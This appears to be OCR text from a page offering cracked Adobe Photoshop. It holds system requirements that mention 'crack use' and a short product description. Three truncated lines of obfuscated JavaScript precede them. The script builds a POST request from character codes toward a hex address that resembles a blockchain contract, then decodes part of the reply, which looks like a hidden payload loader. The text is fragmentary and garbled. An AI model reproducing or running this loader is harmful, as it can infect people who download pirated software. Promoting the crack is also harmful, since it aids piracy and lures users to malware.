
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
Required: 64 GB
Adobe Photoshop enables raster image editing and digital
artwork creation. It contains features for photo manipulation,
compositions, and advanced effects. It delivers capabilities
for layers, masks, filters, and customizable brushes.